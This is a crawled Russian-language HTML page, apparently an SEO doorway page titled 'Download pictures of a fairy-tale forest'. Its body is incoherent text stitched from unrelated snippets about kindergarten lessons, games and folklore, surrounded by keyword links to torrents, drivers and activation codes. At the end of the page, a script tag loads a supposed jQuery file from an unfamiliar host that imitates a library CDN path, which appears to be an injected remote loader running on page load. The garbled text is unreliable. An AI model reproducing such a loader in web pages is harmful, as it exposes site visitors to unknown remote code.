

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-skachat-kartinki-skazochnogo-lesa.html
body_size: 3115
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать картинки сказочного леса - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать картинки сказочного леса</h2>
                            </header>
                            <p>Конспект занятия по познавательному развитию Леса и луга нашей Родины. Наш сайт позволяет играть в игры компании Алавар онлайн, что имеет свои плюсы. В игры. Trine 2 — это двухмерный платформер, в котором игрок, управляя тремя игровыми персонажами. Диагностические задания для выявления уровня детей по программе в средней группе. 
Проектная деятельность в детском саду - это очень интересно, более широко раскрывается. Публикации по теме: Фотоотчет Ракета в открытом космосе 12 апреля - День авиации. Баба-яга Баба-яга ; Виктор Васнецов, 1917: Хозяйка леса, повелительница зверей и птиц. 
Цена свободы. Однажды вы проснетесь в запертом старинном особняке! Как же вырваться. Тьма приближается. Она прячется в лесах, спускается с гор, застилает небо. Никто. Скачать: СКАЗКА КАК СРЕДСТВО НРАВСТВЕННОГО ВОСПИТАНИЯ СТАРШИХ ДОШКОЛЬНИКОВ. Лекции о жизни и искусстве Михаила Ларионова, а также путеводитель по источникам его. 
Лицензия на осуществление образовательной деятельности №038767 выдана 26 сентября Дизайнер-разработчик и производитель наборов для вышивания и бисероплетения под. Жили-были три девицы, да и сейчас здравствуют, и умные, и красивые, и хозяйственные Есть две Венеции. Одна - эта та, которая до сих пор что-то празднует, до сих пор шумит. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-nfs-most-wanted-kod-aktivacii.html">Nfs most wanted код активации</a></li>
                                <li><a href="hten-skachat-mahrov-aleksey.html">Скачать махров алексей</a></li>
                                <li><a href="hten-skachat-torrent-filmy-s-tatyanoy-arntgolc.html">Скачать торрент фильмы с татьяной арнтгольц</a></li>
                                <li><a href="hten-ati-radeon-hd-3450-rv620-skachat-drayver.html">Ati radeon hd 3450 rv620 скачать драйвер</a></li>
                                <li><a href="hten-skachat-knigu-kassandra-kler-gorod-padshih-angelov.html">Скачать книгу кассандра клэр город падших ангелов</a></li>
                                <li><a href="hten-shema-podklyucheniya-asus-p5g41t-m-lx3.html">Схема подключения asus p5g41t m lx3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Конспект занятия по познавательному развитию Леса и луга.</li>
<li>Игры Алавар - Игры онлайн.</li>
<li>Trine 2 — Википедия.</li>
<li>Материал (средняя группа) на тему: Диагностические задания.</li>
<li>Проект (младшая группа) на тему: Проект во 2 младшей.</li>
<li>Конспект занятия по рисованию Ракета в космосе.</li>
<li>Баба-яга — Википедия.</li>
<li>Авалар - Фабрика игр. Awalar игры скачать бесплатно, ключи.</li>
<li>Белоснежка и охотник (2012) смотреть онлайн или скачать.</li>
<li>СКАЗКА КАК СРЕДСТВО НРАВСТВЕННОГО ВОСПИТАНИЯ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-dvadcat-tysyach-le-pod-vodoy-fb2-skachat.html">Двадцать тысяч лье под водой fb2 скачать</a></li>
                                            <li><a href="hten-gazeta-raspisanie.html">Газета расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-sohranenie-dlya-farming-simulyator-2013.html">Сохранение для фарминг симулятор 2013</a></li>
                                            <li><a href="hten-spiski-torrent-saytov.html">Списки торрент сайтов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-reshebnik-za-7-klass-po-angliyskomu-biboletova.html">Решебник за 7 класс по английскому биболетова</a></li>
                                            <li><a href="hten-marshrutka-556-lyubercy-shema-proezda.html">Маршрутка 556 люберцы схема проезда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-yarmak-ona-tekst-pesni.html">Ярмак она текст песни</a></li>
                                            <li><a href="hten-rutor-net.html">Rutor net</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
